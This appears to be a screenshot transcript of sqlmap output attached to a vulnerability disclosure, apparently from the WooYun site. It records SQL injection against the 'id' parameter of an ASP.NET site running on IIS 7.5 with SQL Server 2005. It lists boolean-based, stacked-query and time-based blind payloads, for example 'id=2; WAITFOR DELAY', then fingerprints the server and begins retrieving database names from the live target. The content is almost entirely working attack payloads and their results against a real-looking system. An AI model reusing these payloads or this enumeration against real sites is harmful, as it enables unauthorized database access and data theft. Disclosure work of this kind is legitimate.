 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 7014=7014

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=2; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=2 WAITFOR DELAY '0:0:5'--
---
[13:46:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[13:46:21] [INFO] fetching database names
[13:46:21] [INFO] fetching number of databases
[13:46:21] [INFO] resumed: 30
[13:46:21] [INFO] retrieving the length of query output
[13:46:21] [INFO] resumed: 11
[13:46:21] [INFO] resumed: a0103123601
[13:46:21] [INFO] retrieving the length of query output
[13:46:21] [INFO] resumed: 11
[13:46:26] [INFO] retrieved: a0107163637
[13:46:26] [INFO] retrieving the length of query output
[13:46:26] [INFO] retrieved: 11
[13:46:31] [INFO] retrieved: a0227155_38 10/11 (91%)
[13:46:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:46:51] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[13:46:52] [INFO] retrieved: a0227155438
[13:46:52] [INFO] retrieving the length of query output
[13:46:52] [INFO] retrieved: 12
[13:46:58] [INFO] retrieved: a052112430_2 11/12 (92%)
www.wooyun.org